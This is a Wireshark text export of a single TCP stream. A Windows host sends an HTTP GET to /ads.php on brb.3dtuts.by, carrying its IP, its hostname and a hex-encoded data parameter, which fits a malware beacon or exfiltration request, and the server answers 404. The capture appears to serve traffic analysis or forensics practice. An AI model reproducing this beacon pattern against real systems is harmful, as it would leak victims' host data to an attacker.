 tcp.stream eq 10
No. Time Source Destination Protocol Length Info
172 36.675130362 10.222.129.83 10.222.128.97 TCP 66 49495 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
173 36.675157624 10.222.128.97 10.222.129.83 TCP 66 80 → 49495 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
174 36.675592359 10.222.129.83 10.222.128.97 TCP 54 49495 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
175 36.675705541 10.222.129.83 10.222.128.97 HTTP 3789 GET /ads.php?i=10.222.129.83&c=DESKTOP-P0OQPGQ&p=123f373e600822282f3e3660093e3c32282f29226028362828753e233e603828292828753e233e6
176 36.675709689 10.222.128.97 10.222.129.83 TCP 54 80 → 49495 [ACK] Seq=1 Ack=3736 Win=62592 Len=0
177 36.675818172 10.222.128.97 10.222.129.83 HTTP 777 HTTP/1.1 404 Not Found (text/html)
178 36.675970598 10.222.128.97 10.222.129.83 TCP 54 80 → 49495 [FIN, ACK] Seq=724 Ack=3736 Win=64128 Len=0
179 36.676089952 10.222.129.83 10.222.128.97 TCP 54 49495 → 80 [ACK] Seq=3736 Ack=724 Win=261376 Len=0
180 36.676193767 10.222.129.83 10.222.128.97 TCP 54 49495 → 80 [FIN, ACK] Seq=3736 Ack=724 Win=261376 Len=0
181 36.676195530 10.222.128.97 10.222.129.83 TCP 54 80 → 49495 [ACK] Seq=725 Ack=3737 Win=64128 Len=0
182 36.676327417 10.222.129.83 10.222.128.97 TCP 54 49495 → 80 [ACK] Seq=3737 Ack=725 Win=261376 Len=0
Frame 175: 3789 bytes on wire (30312 bits), 3789 bytes captured (30312 bits) on interface ens3, id 0
Ethernet II, Src: 02:00:0a:de:81:53 (02:00:0a:de:81:53), Dst: 02:00:0a:de:80:61 (02:00:0a:de:80:61)
Internet Protocol Version 4, Src: 10.222.129.83, Dst: 10.222.128.97
Transmission Control Protocol, Src Port: 49495, Dst Port: 80, Seq: 1, Ack: 1, Len: 3735
Hypertext Transfer Protocol
[truncated]GET /ads.php?i=10.222.129.83&c=DESKTOP-P0OQPGQ&p=123f373e600822282f3e3660093e3c32282f29226028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e602c323537343c34357
[ [truncated]Expert Info (Chat/Sequence): GET /ads.php?i=10.222.129.83&c=DESKTOP-P0OQPGQ&p=123f373e600822282f3e3660093e3c32282f29226028362828753e233e603828292828753e233e602c32353235322f753e233e6038282
Request Method: GET
Request URI [truncated]: /ads.php?i=10.222.129.83&c=DESKTOP-P0OQPGQ&p=123f373e600822282f3e3660093e3c32282f29226028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e602c3235
Request URI Path: /ads.php
Request URI Query [truncated]: i=10.222.129.83&c=DESKTOP-P0OQPGQ&p=123f373e600822282f3e3660093e3c32282f29226028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e602c32353
Request URI Query Parameter: i=10.222.129.83
Request URI Query Parameter: c=DESKTOP-P0OQPGQ
Request URI Query Parameter [truncated]: p=123f373e600822282f3e3660093e3c32282f29226028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e602c323537343c3435753e233e60283
Request Version: HTTP/1.1
Accept: */*\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)\r\n
Host: brb.3dtuts.by\r\n
Connection: Close\r\n
0000 02 00 0a de 80 61 02 00 0a de 81 53 08 00 45 00 ·····a·· ···S··E·
0010 0e bf 60 e4 40 00 80 06 73 e4 0a de 81 53 0a de ··`·@··· s····S··
0020 80 61 c1 57 00 50 e7 71 f9 b7 c1 24 94 dd 50 18 ·a·W·P·q ···$··P·
0030 04 00 26 22 00 00 47 45 54 20 2f 61 64 73 2e 70 ··&"··GE T /ads.p
0040 68 70 3f 69 3d 31 30 2e 32 32 32 2e 31 32 39 2e hp?i=10. 222.129.
0050 38 33 26 63 3d 44 45 53 4b 54 4f 50 2d 50 30 4f 83&c=DES KTOP-P0O
0060 51 50 47 51 26 70 3d 31 32 33 66 33 37 33 65 36 QPGQ&p=1 23f373e6
0070 30 30 38 32 32 32 38 32 66 33 65 33 36 36 30 30 00822282 f3e36600
0080 39 33 65 33 63 33 32 32 38 32 66 32 39 32 32 36 93e3c322 82f29226
0090 30 32 38 33 36 32 38 32 38 37 35 33 65 32 33 33 02836282 8753e233
00a0 65 36 30 33 38 32 38 32 39 32 38 32 38 37 35 33 e6038282 92828753
00b0 65 32 33 33 65 36 30 32 63 33 32 33 35 33 32 33 e233e602 c3235323
00c0 35 33 32 32 66 37 35 33 65 32 33 33 65 36 30 33 5322f753 e233e603
00d0 38 32 38 32 39 32 38 32 38 37 35 33 65 32 33 33 82829282 8753e233
00e0 65 36 30 32 63 33 32 33 35 33 37 33 34 33 63 33 e602c323 537343c3
00f0 34 33 35 37 35 33 65 32 33 33 65 36 30 32 38 33 435753e2 33e60283
wireshark_ens3T4C222.pcapng Packets: 192 · Displayed: 11 (5.7%) · Dropped: 0 (0.0%) Profile: